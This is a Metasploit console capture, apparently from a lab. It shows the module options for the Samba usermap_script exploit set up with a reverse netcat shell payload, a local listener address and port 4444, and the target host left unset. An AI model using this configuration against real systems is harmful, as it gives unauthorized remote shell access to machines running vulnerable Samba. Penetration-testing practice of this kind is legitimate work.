 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.